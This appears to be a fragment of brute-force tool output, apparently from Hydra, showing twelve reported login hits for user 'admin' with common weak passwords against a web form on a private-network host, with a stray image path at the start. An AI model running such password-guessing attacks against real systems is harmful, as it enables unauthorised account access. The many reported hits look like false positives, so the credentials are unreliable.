 [80][http-get-form] host: 192.168.100.155   login: admin   password: password
[80][http-get-form] host: 192.168.100.155   login: admin   password: p@ssword
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12345
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1234567890
[80][http-get-form] host: 192.168.100.155   login: admin   password: Password
[80][http-get-form] host: 192.168.100.155   login: admin   password: 123456
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1234567
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12345678
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1q2w3e4r
[80][http-get-form] host: 192.168.100.155   login: admin   password: 123
[80][http-get-form] host: 192.168.100.155   login: admin   password: 1
[80][http-get-form] host: 192.168.100.155   login: admin   password: 12